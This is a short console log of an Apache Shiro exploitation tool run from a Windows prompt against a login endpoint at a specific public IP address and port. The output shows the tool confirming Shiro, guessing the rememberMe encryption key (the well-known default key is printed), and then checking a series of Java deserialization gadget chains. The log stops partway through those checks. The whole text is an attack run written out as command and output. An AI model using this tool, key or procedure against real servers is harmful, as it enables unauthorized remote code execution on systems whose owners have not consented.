 C:\Users\57335>java -jar "D:\shiro_tool .jar" http://140.206.122.25:50449/doLogin
[-] target: http://140.206.122.25:50449/doLogin
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2